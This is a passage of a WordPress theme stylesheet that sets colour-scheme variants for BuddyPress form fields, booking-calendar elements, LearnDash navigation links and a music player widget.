.scheme_original #buddypress .dir-search input[type="search"], .scheme_original #buddypress .dir-search input[type="text"], .scheme_original #buddypress .groups-members-search input[type="search"], .scheme_original #buddypress .groups-members-search input[type="text"], .scheme_original #buddypress .standard-form input[type="color"], .scheme_original #buddypress .standard-form input[type="date"], .scheme_original #buddypress .standard-form input[type="datetime-local"], .scheme_original #buddypress .standard-form input[type="datetime"], .scheme_original #buddypress .standard-form input[type="email"], .scheme_original #buddypress .standard-form input[type="month"], .scheme_original #buddypress .standard-form input[type="number"], .scheme_original #buddypress .standard-form input[type="password"], .scheme_original #buddypress .standard-form input[type="range"], .scheme_original #buddypress .standard-form input[type="search"], .scheme_original #buddypress .standard-form input[type="tel"], .scheme_original #buddypress .standard-form input[type="text"], .scheme_original #buddypress .standard-form input[type="time"], .scheme_original #buddypress .standard-form input[type="url"], .scheme_original #buddypress .standard-form input[type="week"], .scheme_original #buddypress .standard-form select, .scheme_original #buddypress .standard-form textarea, .scheme_original #buddypress form#whats-new-form textarea {
    background-color: #f8f8f8;
}

.scheme_yellow #buddypress .dir-search input[type="search"], .scheme_yellow #buddypress .dir-search input[type="text"], .scheme_yellow #buddypress .groups-members-search input[type="search"], .scheme_yellow #buddypress .groups-members-search input[type="text"], .scheme_yellow #buddypress .standard-form input[type="color"], .scheme_yellow #buddypress .standard-form input[type="date"], .scheme_yellow #buddypress .standard-form input[type="datetime-local"], .scheme_yellow #buddypress .standard-form input[type="datetime"], .scheme_yellow #buddypress .standard-form input[type="email"], .scheme_yellow #buddypress .standard-form input[type="month"], .scheme_yellow #buddypress .standard-form input[type="number"], .scheme_yellow #buddypress .standard-form input[type="password"], .scheme_yellow #buddypress .standard-form input[type="range"], .scheme_yellow #buddypress .standard-form input[type="search"], .scheme_yellow #buddypress .standard-form input[type="tel"], .scheme_yellow #buddypress .standard-form input[type="text"], .scheme_yellow #buddypress .standard-form input[type="time"], .scheme_yellow #buddypress .standard-form input[type="url"], .scheme_yellow #buddypress .standard-form input[type="week"], .scheme_yellow #buddypress .standard-form select, .scheme_yellow #buddypress .standard-form textarea, .scheme_yellow #buddypress form#whats-new-form textarea {
    background-color: #f8f8f8;
}

.scheme_blue #buddypress .dir-search input[type="search"], .scheme_blue #buddypress .dir-search input[type="text"], .scheme_blue #buddypress .groups-members-search input[type="search"], .scheme_blue #buddypress .groups-members-search input[type="text"], .scheme_blue #buddypress .standard-form input[type="color"], .scheme_blue #buddypress .standard-form input[type="date"], .scheme_blue #buddypress .standard-form input[type="datetime-local"], .scheme_blue #buddypress .standard-form input[type="datetime"], .scheme_blue #buddypress .standard-form input[type="email"], .scheme_blue #buddypress .standard-form input[type="month"], .scheme_blue #buddypress .standard-form input[type="number"], .scheme_blue #buddypress .standard-form input[type="password"], .scheme_blue #buddypress .standard-form input[type="range"], .scheme_blue #buddypress .standard-form input[type="search"], .scheme_blue #buddypress .standard-form input[type="tel"], .scheme_blue #buddypress .standard-form input[type="text"], .scheme_blue #buddypress .standard-form input[type="time"], .scheme_blue #buddypress .standard-form input[type="url"], .scheme_blue #buddypress .standard-form input[type="week"], .scheme_blue #buddypress .standard-form select, .scheme_blue #buddypress .standard-form textarea, .scheme_blue #buddypress form#whats-new-form textarea {
    background-color: #f8f8f8;
}

.scheme_black #buddypress .dir-search input[type="search"], .scheme_black #buddypress .dir-search input[type="text"], .scheme_black #buddypress .groups-members-search input[type="search"], .scheme_black #buddypress .groups-members-search input[type="text"], .scheme_black #buddypress .standard-form input[type="color"], .scheme_black #buddypress .standard-form input[type="date"], .scheme_black #buddypress .standard-form input[type="datetime-local"], .scheme_black #buddypress .standard-form input[type="datetime"], .scheme_black #buddypress .standard-form input[type="email"], .scheme_black #buddypress .standard-form input[type="month"], .scheme_black #buddypress .standard-form input[type="number"], .scheme_black #buddypress .standard-form input[type="password"], .scheme_black #buddypress .standard-form input[type="range"], .scheme_black #buddypress .standard-form input[type="search"], .scheme_black #buddypress .standard-form input[type="tel"], .scheme_black #buddypress .standard-form input[type="text"], .scheme_black #buddypress .standard-form input[type="time"], .scheme_black #buddypress .standard-form input[type="url"], .scheme_black #buddypress .standard-form input[type="week"], .scheme_black #buddypress .standard-form select, .scheme_black #buddypress .standard-form textarea, .scheme_black #buddypress form#whats-new-form textarea {
    background-color: #f8f8f8;
}

.scheme_original #buddypress .dir-search input[type="search"], .scheme_original #buddypress .dir-search input[type="text"], .scheme_original #buddypress .groups-members-search input[type="search"], .scheme_original #buddypress .groups-members-search input[type="text"], .scheme_original #buddypress .standard-form input[type="color"], .scheme_original #buddypress .standard-form input[type="date"], .scheme_original #buddypress .standard-form input[type="datetime-local"], .scheme_original #buddypress .standard-form input[type="datetime"], .scheme_original #buddypress .standard-form input[type="email"], .scheme_original #buddypress .standard-form input[type="month"], .scheme_original #buddypress .standard-form input[type="number"], .scheme_original #buddypress .standard-form input[type="password"], .scheme_original #buddypress .standard-form input[type="range"], .scheme_original #buddypress .standard-form input[type="search"], .scheme_original #buddypress .standard-form input[type="tel"], .scheme_original #buddypress .standard-form input[type="text"], .scheme_original #buddypress .standard-form input[type="time"], .scheme_original #buddypress .standard-form input[type="url"], .scheme_original #buddypress .standard-form input[type="week"], .scheme_original #buddypress .standard-form select, .scheme_original #buddypress .standard-form textarea, .scheme_original #buddypress form#whats-new-form textarea {
    border-color: #dcdcdc;
}

.scheme_yellow #buddypress .dir-search input[type="search"], .scheme_yellow #buddypress .dir-search input[type="text"], .scheme_yellow #buddypress .groups-members-search input[type="search"], .scheme_yellow #buddypress .groups-members-search input[type="text"], .scheme_yellow #buddypress .standard-form input[type="color"], .scheme_yellow #buddypress .standard-form input[type="date"], .scheme_yellow #buddypress .standard-form input[type="datetime-local"], .scheme_yellow #buddypress .standard-form input[type="datetime"], .scheme_yellow #buddypress .standard-form input[type="email"], .scheme_yellow #buddypress .standard-form input[type="month"], .scheme_yellow #buddypress .standard-form input[type="number"], .scheme_yellow #buddypress .standard-form input[type="password"], .scheme_yellow #buddypress .standard-form input[type="range"], .scheme_yellow #buddypress .standard-form input[type="search"], .scheme_yellow #buddypress .standard-form input[type="tel"], .scheme_yellow #buddypress .standard-form input[type="text"], .scheme_yellow #buddypress .standard-form input[type="time"], .scheme_yellow #buddypress .standard-form input[type="url"], .scheme_yellow #buddypress .standard-form input[type="week"], .scheme_yellow #buddypress .standard-form select, .scheme_yellow #buddypress .standard-form textarea, .scheme_yellow #buddypress form#whats-new-form textarea {
    border-color: #dcdcdc;
}

.scheme_blue #buddypress .dir-search input[type="search"], .scheme_blue #buddypress .dir-search input[type="text"], .scheme_blue #buddypress .groups-members-search input[type="search"], .scheme_blue #buddypress .groups-members-search input[type="text"], .scheme_blue #buddypress .standard-form input[type="color"], .scheme_blue #buddypress .standard-form input[type="date"], .scheme_blue #buddypress .standard-form input[type="datetime-local"], .scheme_blue #buddypress .standard-form input[type="datetime"], .scheme_blue #buddypress .standard-form input[type="email"], .scheme_blue #buddypress .standard-form input[type="month"], .scheme_blue #buddypress .standard-form input[type="number"], .scheme_blue #buddypress .standard-form input[type="password"], .scheme_blue #buddypress .standard-form input[type="range"], .scheme_blue #buddypress .standard-form input[type="search"], .scheme_blue #buddypress .standard-form input[type="tel"], .scheme_blue #buddypress .standard-form input[type="text"], .scheme_blue #buddypress .standard-form input[type="time"], .scheme_blue #buddypress .standard-form input[type="url"], .scheme_blue #buddypress .standard-form input[type="week"], .scheme_blue #buddypress .standard-form select, .scheme_blue #buddypress .standard-form textarea, .scheme_blue #buddypress form#whats-new-form textarea {
    border-color: #dcdcdc;
}

.scheme_black #buddypress .dir-search input[type="search"], .scheme_black #buddypress .dir-search input[type="text"], .scheme_black #buddypress .groups-members-search input[type="search"], .scheme_black #buddypress .groups-members-search input[type="text"], .scheme_black #buddypress .standard-form input[type="color"], .scheme_black #buddypress .standard-form input[type="date"], .scheme_black #buddypress .standard-form input[type="datetime-local"], .scheme_black #buddypress .standard-form input[type="datetime"], .scheme_black #buddypress .standard-form input[type="email"], .scheme_black #buddypress .standard-form input[type="month"], .scheme_black #buddypress .standard-form input[type="number"], .scheme_black #buddypress .standard-form input[type="password"], .scheme_black #buddypress .standard-form input[type="range"], .scheme_black #buddypress .standard-form input[type="search"], .scheme_black #buddypress .standard-form input[type="tel"], .scheme_black #buddypress .standard-form input[type="text"], .scheme_black #buddypress .standard-form input[type="time"], .scheme_black #buddypress .standard-form input[type="url"], .scheme_black #buddypress .standard-form input[type="week"], .scheme_black #buddypress .standard-form select, .scheme_black #buddypress .standard-form textarea, .scheme_black #buddypress form#whats-new-form textarea {
    border-color: #dcdcdc;
}

.scheme_original #buddypress .dir-search input[type="search"]:focus, .scheme_original #buddypress .dir-search input[type="text"]:focus, .scheme_original #buddypress .groups-members-search input[type="search"]:focus, .scheme_original #buddypress .groups-members-search input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="color"]:focus, .scheme_original #buddypress .standard-form input[type="date"]:focus, .scheme_original #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_original #buddypress .standard-form input[type="datetime"]:focus, .scheme_original #buddypress .standard-form input[type="email"]:focus, .scheme_original #buddypress .standard-form input[type="month"]:focus, .scheme_original #buddypress .standard-form input[type="number"]:focus, .scheme_original #buddypress .standard-form input[type="password"]:focus, .scheme_original #buddypress .standard-form input[type="range"]:focus, .scheme_original #buddypress .standard-form input[type="search"]:focus, .scheme_original #buddypress .standard-form input[type="tel"]:focus, .scheme_original #buddypress .standard-form input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="time"]:focus, .scheme_original #buddypress .standard-form input[type="url"]:focus, .scheme_original #buddypress .standard-form input[type="week"]:focus, .scheme_original #buddypress .standard-form select:focus, .scheme_original #buddypress .standard-form textarea:focus, .scheme_original #buddypress form#whats-new-form textarea:focus {
    color: #053775;
}

.scheme_yellow #buddypress .dir-search input[type="search"]:focus, .scheme_yellow #buddypress .dir-search input[type="text"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="search"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="color"]:focus, .scheme_yellow #buddypress .standard-form input[type="date"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime"]:focus, .scheme_yellow #buddypress .standard-form input[type="email"]:focus, .scheme_yellow #buddypress .standard-form input[type="month"]:focus, .scheme_yellow #buddypress .standard-form input[type="number"]:focus, .scheme_yellow #buddypress .standard-form input[type="password"]:focus, .scheme_yellow #buddypress .standard-form input[type="range"]:focus, .scheme_yellow #buddypress .standard-form input[type="search"]:focus, .scheme_yellow #buddypress .standard-form input[type="tel"]:focus, .scheme_yellow #buddypress .standard-form input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="time"]:focus, .scheme_yellow #buddypress .standard-form input[type="url"]:focus, .scheme_yellow #buddypress .standard-form input[type="week"]:focus, .scheme_yellow #buddypress .standard-form select:focus, .scheme_yellow #buddypress .standard-form textarea:focus, .scheme_yellow #buddypress form#whats-new-form textarea:focus {
    color: #000b14;
}

.scheme_blue #buddypress .dir-search input[type="search"]:focus, .scheme_blue #buddypress .dir-search input[type="text"]:focus, .scheme_blue #buddypress .groups-members-search input[type="search"]:focus, .scheme_blue #buddypress .groups-members-search input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="color"]:focus, .scheme_blue #buddypress .standard-form input[type="date"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime"]:focus, .scheme_blue #buddypress .standard-form input[type="email"]:focus, .scheme_blue #buddypress .standard-form input[type="month"]:focus, .scheme_blue #buddypress .standard-form input[type="number"]:focus, .scheme_blue #buddypress .standard-form input[type="password"]:focus, .scheme_blue #buddypress .standard-form input[type="range"]:focus, .scheme_blue #buddypress .standard-form input[type="search"]:focus, .scheme_blue #buddypress .standard-form input[type="tel"]:focus, .scheme_blue #buddypress .standard-form input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="time"]:focus, .scheme_blue #buddypress .standard-form input[type="url"]:focus, .scheme_blue #buddypress .standard-form input[type="week"]:focus, .scheme_blue #buddypress .standard-form select:focus, .scheme_blue #buddypress .standard-form textarea:focus, .scheme_blue #buddypress form#whats-new-form textarea:focus {
    color: #1e6ea5;
}

.scheme_black #buddypress .dir-search input[type="search"]:focus, .scheme_black #buddypress .dir-search input[type="text"]:focus, .scheme_black #buddypress .groups-members-search input[type="search"]:focus, .scheme_black #buddypress .groups-members-search input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="color"]:focus, .scheme_black #buddypress .standard-form input[type="date"]:focus, .scheme_black #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_black #buddypress .standard-form input[type="datetime"]:focus, .scheme_black #buddypress .standard-form input[type="email"]:focus, .scheme_black #buddypress .standard-form input[type="month"]:focus, .scheme_black #buddypress .standard-form input[type="number"]:focus, .scheme_black #buddypress .standard-form input[type="password"]:focus, .scheme_black #buddypress .standard-form input[type="range"]:focus, .scheme_black #buddypress .standard-form input[type="search"]:focus, .scheme_black #buddypress .standard-form input[type="tel"]:focus, .scheme_black #buddypress .standard-form input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="time"]:focus, .scheme_black #buddypress .standard-form input[type="url"]:focus, .scheme_black #buddypress .standard-form input[type="week"]:focus, .scheme_black #buddypress .standard-form select:focus, .scheme_black #buddypress .standard-form textarea:focus, .scheme_black #buddypress form#whats-new-form textarea:focus {
    color: #292929;
}

.scheme_original #buddypress .dir-search input[type="search"]:focus, .scheme_original #buddypress .dir-search input[type="text"]:focus, .scheme_original #buddypress .groups-members-search input[type="search"]:focus, .scheme_original #buddypress .groups-members-search input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="color"]:focus, .scheme_original #buddypress .standard-form input[type="date"]:focus, .scheme_original #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_original #buddypress .standard-form input[type="datetime"]:focus, .scheme_original #buddypress .standard-form input[type="email"]:focus, .scheme_original #buddypress .standard-form input[type="month"]:focus, .scheme_original #buddypress .standard-form input[type="number"]:focus, .scheme_original #buddypress .standard-form input[type="password"]:focus, .scheme_original #buddypress .standard-form input[type="range"]:focus, .scheme_original #buddypress .standard-form input[type="search"]:focus, .scheme_original #buddypress .standard-form input[type="tel"]:focus, .scheme_original #buddypress .standard-form input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="time"]:focus, .scheme_original #buddypress .standard-form input[type="url"]:focus, .scheme_original #buddypress .standard-form input[type="week"]:focus, .scheme_original #buddypress .standard-form select:focus, .scheme_original #buddypress .standard-form textarea:focus, .scheme_original #buddypress form#whats-new-form textarea:focus {
    background-color: #f0f0f0;
}

.scheme_yellow #buddypress .dir-search input[type="search"]:focus, .scheme_yellow #buddypress .dir-search input[type="text"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="search"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="color"]:focus, .scheme_yellow #buddypress .standard-form input[type="date"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime"]:focus, .scheme_yellow #buddypress .standard-form input[type="email"]:focus, .scheme_yellow #buddypress .standard-form input[type="month"]:focus, .scheme_yellow #buddypress .standard-form input[type="number"]:focus, .scheme_yellow #buddypress .standard-form input[type="password"]:focus, .scheme_yellow #buddypress .standard-form input[type="range"]:focus, .scheme_yellow #buddypress .standard-form input[type="search"]:focus, .scheme_yellow #buddypress .standard-form input[type="tel"]:focus, .scheme_yellow #buddypress .standard-form input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="time"]:focus, .scheme_yellow #buddypress .standard-form input[type="url"]:focus, .scheme_yellow #buddypress .standard-form input[type="week"]:focus, .scheme_yellow #buddypress .standard-form select:focus, .scheme_yellow #buddypress .standard-form textarea:focus, .scheme_yellow #buddypress form#whats-new-form textarea:focus {
    background-color: #f0f0f0;
}

.scheme_blue #buddypress .dir-search input[type="search"]:focus, .scheme_blue #buddypress .dir-search input[type="text"]:focus, .scheme_blue #buddypress .groups-members-search input[type="search"]:focus, .scheme_blue #buddypress .groups-members-search input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="color"]:focus, .scheme_blue #buddypress .standard-form input[type="date"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime"]:focus, .scheme_blue #buddypress .standard-form input[type="email"]:focus, .scheme_blue #buddypress .standard-form input[type="month"]:focus, .scheme_blue #buddypress .standard-form input[type="number"]:focus, .scheme_blue #buddypress .standard-form input[type="password"]:focus, .scheme_blue #buddypress .standard-form input[type="range"]:focus, .scheme_blue #buddypress .standard-form input[type="search"]:focus, .scheme_blue #buddypress .standard-form input[type="tel"]:focus, .scheme_blue #buddypress .standard-form input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="time"]:focus, .scheme_blue #buddypress .standard-form input[type="url"]:focus, .scheme_blue #buddypress .standard-form input[type="week"]:focus, .scheme_blue #buddypress .standard-form select:focus, .scheme_blue #buddypress .standard-form textarea:focus, .scheme_blue #buddypress form#whats-new-form textarea:focus {
    background-color: #f0f0f0;
}

.scheme_black #buddypress .dir-search input[type="search"]:focus, .scheme_black #buddypress .dir-search input[type="text"]:focus, .scheme_black #buddypress .groups-members-search input[type="search"]:focus, .scheme_black #buddypress .groups-members-search input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="color"]:focus, .scheme_black #buddypress .standard-form input[type="date"]:focus, .scheme_black #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_black #buddypress .standard-form input[type="datetime"]:focus, .scheme_black #buddypress .standard-form input[type="email"]:focus, .scheme_black #buddypress .standard-form input[type="month"]:focus, .scheme_black #buddypress .standard-form input[type="number"]:focus, .scheme_black #buddypress .standard-form input[type="password"]:focus, .scheme_black #buddypress .standard-form input[type="range"]:focus, .scheme_black #buddypress .standard-form input[type="search"]:focus, .scheme_black #buddypress .standard-form input[type="tel"]:focus, .scheme_black #buddypress .standard-form input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="time"]:focus, .scheme_black #buddypress .standard-form input[type="url"]:focus, .scheme_black #buddypress .standard-form input[type="week"]:focus, .scheme_black #buddypress .standard-form select:focus, .scheme_black #buddypress .standard-form textarea:focus, .scheme_black #buddypress form#whats-new-form textarea:focus {
    background-color: #f0f0f0;
}

.scheme_original #buddypress .dir-search input[type="search"]:focus, .scheme_original #buddypress .dir-search input[type="text"]:focus, .scheme_original #buddypress .groups-members-search input[type="search"]:focus, .scheme_original #buddypress .groups-members-search input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="color"]:focus, .scheme_original #buddypress .standard-form input[type="date"]:focus, .scheme_original #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_original #buddypress .standard-form input[type="datetime"]:focus, .scheme_original #buddypress .standard-form input[type="email"]:focus, .scheme_original #buddypress .standard-form input[type="month"]:focus, .scheme_original #buddypress .standard-form input[type="number"]:focus, .scheme_original #buddypress .standard-form input[type="password"]:focus, .scheme_original #buddypress .standard-form input[type="range"]:focus, .scheme_original #buddypress .standard-form input[type="search"]:focus, .scheme_original #buddypress .standard-form input[type="tel"]:focus, .scheme_original #buddypress .standard-form input[type="text"]:focus, .scheme_original #buddypress .standard-form input[type="time"]:focus, .scheme_original #buddypress .standard-form input[type="url"]:focus, .scheme_original #buddypress .standard-form input[type="week"]:focus, .scheme_original #buddypress .standard-form select:focus, .scheme_original #buddypress .standard-form textarea:focus, .scheme_original #buddypress form#whats-new-form textarea:focus {
    border-color: #7c7c7c;
}

.scheme_yellow #buddypress .dir-search input[type="search"]:focus, .scheme_yellow #buddypress .dir-search input[type="text"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="search"]:focus, .scheme_yellow #buddypress .groups-members-search input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="color"]:focus, .scheme_yellow #buddypress .standard-form input[type="date"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_yellow #buddypress .standard-form input[type="datetime"]:focus, .scheme_yellow #buddypress .standard-form input[type="email"]:focus, .scheme_yellow #buddypress .standard-form input[type="month"]:focus, .scheme_yellow #buddypress .standard-form input[type="number"]:focus, .scheme_yellow #buddypress .standard-form input[type="password"]:focus, .scheme_yellow #buddypress .standard-form input[type="range"]:focus, .scheme_yellow #buddypress .standard-form input[type="search"]:focus, .scheme_yellow #buddypress .standard-form input[type="tel"]:focus, .scheme_yellow #buddypress .standard-form input[type="text"]:focus, .scheme_yellow #buddypress .standard-form input[type="time"]:focus, .scheme_yellow #buddypress .standard-form input[type="url"]:focus, .scheme_yellow #buddypress .standard-form input[type="week"]:focus, .scheme_yellow #buddypress .standard-form select:focus, .scheme_yellow #buddypress .standard-form textarea:focus, .scheme_yellow #buddypress form#whats-new-form textarea:focus {
    border-color: #7c7c7c;
}

.scheme_blue #buddypress .dir-search input[type="search"]:focus, .scheme_blue #buddypress .dir-search input[type="text"]:focus, .scheme_blue #buddypress .groups-members-search input[type="search"]:focus, .scheme_blue #buddypress .groups-members-search input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="color"]:focus, .scheme_blue #buddypress .standard-form input[type="date"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_blue #buddypress .standard-form input[type="datetime"]:focus, .scheme_blue #buddypress .standard-form input[type="email"]:focus, .scheme_blue #buddypress .standard-form input[type="month"]:focus, .scheme_blue #buddypress .standard-form input[type="number"]:focus, .scheme_blue #buddypress .standard-form input[type="password"]:focus, .scheme_blue #buddypress .standard-form input[type="range"]:focus, .scheme_blue #buddypress .standard-form input[type="search"]:focus, .scheme_blue #buddypress .standard-form input[type="tel"]:focus, .scheme_blue #buddypress .standard-form input[type="text"]:focus, .scheme_blue #buddypress .standard-form input[type="time"]:focus, .scheme_blue #buddypress .standard-form input[type="url"]:focus, .scheme_blue #buddypress .standard-form input[type="week"]:focus, .scheme_blue #buddypress .standard-form select:focus, .scheme_blue #buddypress .standard-form textarea:focus, .scheme_blue #buddypress form#whats-new-form textarea:focus {
    border-color: #7c7c7c;
}

.scheme_black #buddypress .dir-search input[type="search"]:focus, .scheme_black #buddypress .dir-search input[type="text"]:focus, .scheme_black #buddypress .groups-members-search input[type="search"]:focus, .scheme_black #buddypress .groups-members-search input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="color"]:focus, .scheme_black #buddypress .standard-form input[type="date"]:focus, .scheme_black #buddypress .standard-form input[type="datetime-local"]:focus, .scheme_black #buddypress .standard-form input[type="datetime"]:focus, .scheme_black #buddypress .standard-form input[type="email"]:focus, .scheme_black #buddypress .standard-form input[type="month"]:focus, .scheme_black #buddypress .standard-form input[type="number"]:focus, .scheme_black #buddypress .standard-form input[type="password"]:focus, .scheme_black #buddypress .standard-form input[type="range"]:focus, .scheme_black #buddypress .standard-form input[type="search"]:focus, .scheme_black #buddypress .standard-form input[type="tel"]:focus, .scheme_black #buddypress .standard-form input[type="text"]:focus, .scheme_black #buddypress .standard-form input[type="time"]:focus, .scheme_black #buddypress .standard-form input[type="url"]:focus, .scheme_black #buddypress .standard-form input[type="week"]:focus, .scheme_black #buddypress .standard-form select:focus, .scheme_black #buddypress .standard-form textarea:focus, .scheme_black #buddypress form#whats-new-form textarea:focus {
    border-color: #7c7c7c;
}

.scheme_original #buddypress #reply-title small a span, .scheme_original #buddypress a.bp-primary-action span {
    color: #104382;
}

.scheme_yellow #buddypress #reply-title small a span, .scheme_yellow #buddypress a.bp-primary-action span {
    color: #011424;
}

.scheme_blue #buddypress #reply-title small a span, .scheme_blue #buddypress a.bp-primary-action span {
    color: #4b91c2;
}

.scheme_black #buddypress #reply-title small a span, .scheme_black #buddypress a.bp-primary-action span {
    color: #484848;
}

.scheme_original #buddypress #reply-title small a span, .scheme_original #buddypress a.bp-primary-action span {
    background-color: #fff;
}

.scheme_yellow #buddypress #reply-title small a span, .scheme_yellow #buddypress a.bp-primary-action span {
    background-color: #fff;
}

.scheme_blue #buddypress #reply-title small a span, .scheme_blue #buddypress a.bp-primary-action span {
    background-color: #fff;
}

.scheme_black #buddypress #reply-title small a span, .scheme_black #buddypress a.bp-primary-action span {
    background-color: #fff;
}

.scheme_original #buddypress .activity .activity-item:nth-child(2n+1) {
    background-color: #f8f8f8;
}

.scheme_yellow #buddypress .activity .activity-item:nth-child(2n+1) {
    background-color: #f8f8f8;
}

.scheme_blue #buddypress .activity .activity-item:nth-child(2n+1) {
    background-color: #f8f8f8;
}

.scheme_black #buddypress .activity .activity-item:nth-child(2n+1) {
    background-color: #f8f8f8;
}

.vc_row.scheme_original {
    background-color: #f3f3f3;
}

.vc_row.scheme_yellow {
    background-color: #f3f3f3;
}

.vc_row.scheme_blue {
    background-color: #f3f3f3;
}

.vc_row.scheme_black {
    background-color: #f3f3f3;
}

.booking_font_custom, .booking_day_container, .booking_calendar_container_all {
    font-family: "Hind", sans-serif;
}

.booking_weekdays_custom {
    font-family: "Montserrat", sans-serif;
}

.scheme_original .booking_month_container_custom, .scheme_original .booking_month_navigation_button_custom {
    background-color: #f8f8f8;
}

.scheme_yellow .booking_month_container_custom, .scheme_yellow .booking_month_navigation_button_custom {
    background-color: #f8f8f8;
}

.scheme_blue .booking_month_container_custom, .scheme_blue .booking_month_navigation_button_custom {
    background-color: #f8f8f8;
}

.scheme_black .booking_month_container_custom, .scheme_black .booking_month_navigation_button_custom {
    background-color: #f8f8f8;
}

.scheme_original .booking_month_name_custom, .scheme_original .booking_month_navigation_button_custom {
    color: #053775;
}

.scheme_yellow .booking_month_name_custom, .scheme_yellow .booking_month_navigation_button_custom {
    color: #000b14;
}

.scheme_blue .booking_month_name_custom, .scheme_blue .booking_month_navigation_button_custom {
    color: #1e6ea5;
}

.scheme_black .booking_month_name_custom, .scheme_black .booking_month_navigation_button_custom {
    color: #292929;
}

.scheme_original .booking_month_navigation_button_custom:hover {
    color: #fff;
}

.scheme_yellow .booking_month_navigation_button_custom:hover {
    color: #fff;
}

.scheme_blue .booking_month_navigation_button_custom:hover {
    color: #fff;
}

.scheme_black .booking_month_navigation_button_custom:hover {
    color: #fff;
}

.scheme_original .booking_month_navigation_button_custom:hover {
    background-color: #cc123f;
}

.scheme_yellow .booking_month_navigation_button_custom:hover {
    background-color: #fabd27;
}

.scheme_blue .booking_month_navigation_button_custom:hover {
    background-color: #fc8800;
}

.scheme_black .booking_month_navigation_button_custom:hover {
    background-color: #0ba3c7;
}

.scheme_original #learndash_next_prev_link > a {
    color: #fff;
}

.scheme_yellow #learndash_next_prev_link > a {
    color: #fff;
}

.scheme_blue #learndash_next_prev_link > a {
    color: #fff;
}

.scheme_black #learndash_next_prev_link > a {
    color: #fff;
}

.scheme_original #learndash_next_prev_link > a {
    background-color: #104382;
}

.scheme_yellow #learndash_next_prev_link > a {
    background-color: #011424;
}

.scheme_blue #learndash_next_prev_link > a {
    background-color: #4b91c2;
}

.scheme_black #learndash_next_prev_link > a {
    background-color: #484848;
}

.scheme_original #learndash_next_prev_link > a:hover {
    background-color: #cc123f;
}

.scheme_yellow #learndash_next_prev_link > a:hover {
    background-color: #fabd27;
}

.scheme_blue #learndash_next_prev_link > a:hover {
    background-color: #fc8800;
}

.scheme_black #learndash_next_prev_link > a:hover {
    background-color: #0ba3c7;
}

.scheme_original .widget_area dd.course_progress div.course_progress_blue {
    background-color: #cc123f;
}

.scheme_yellow .widget_area dd.course_progress div.course_progress_blue {
    background-color: #fabd27;
}

.scheme_blue .widget_area dd.course_progress div.course_progress_blue {
    background-color: #fc8800;
}

.scheme_black .widget_area dd.course_progress div.course_progress_blue {
    background-color: #0ba3c7;
}

.scheme_original #myplayer .ttw-music-player .progress-wrapper {
    background-color: #f0f0f0;
}

.scheme_yellow #myplayer .ttw-music-player .progress-wrapper {
    background-color: #f0f0f0;
}

.scheme_blue #myplayer .ttw-music-player .progress-wrapper {
    background-color: #f0f0f0;
}

.scheme_black #myplayer .ttw-music-player .progress-wrapper {
    background-color: #f0f0f0;
}

.scheme_original #myplayer .ttw-music-player .tracklist li.track {
    border-color: #dfdfdf;
}

.scheme_yellow #myplayer .ttw-music-player .tracklist li.track {
    border-color: #dfdfdf;
}

.scheme_blue #myplayer .ttw-music-player .tracklist li.track {
    border-color: #dfdfdf;
}

.scheme_black #myplayer .ttw-music-player .tracklist li.track {
    border-color: #dfdfdf;
}

.scheme_original #myplayer .ttw-music-player .tracklist, .scheme_original #myplayer .ttw-music-player .buy, .scheme_original #myplayer .ttw-music-player .description, .scheme_original #myplayer .ttw-music-player .artist, .scheme_original #myplayer .ttw-music-player .artist-outer {
    color: #616161;
}

.scheme_yellow #myplayer .ttw-music-player .tracklist, .scheme_yellow #myplayer .ttw-music-player .buy, .scheme_yellow #myplayer .ttw-music-player .description, .scheme_yellow #myplayer .ttw-music-player .artist, .scheme_yellow #myplayer .ttw-music-player .artist-outer {
    color: #616161;
}

.scheme_blue #myplayer .ttw-music-player .tracklist, .scheme_blue #myplayer .ttw-music-player .buy, .scheme_blue #myplayer .ttw-music-player .description, .scheme_blue #myplayer .ttw-music-player .artist, .scheme_blue #myplayer .ttw-music-player .artist-outer {
    color: #616161;
}

.scheme_black #myplayer .ttw-music-player .tracklist, .scheme_black #myplayer .ttw-music-player .buy, .scheme_black #myplayer .ttw-music-player .description, .scheme_black #myplayer .ttw-music-player .artist, .scheme_black #myplayer .ttw-music-player .artist-outer {
    color: #616161;
}

.scheme_original #myplayer .ttw-music-player .player .title, .scheme_original #myplayer .ttw-music-player .tracklist li:hover {
    color: #1f252b;
}

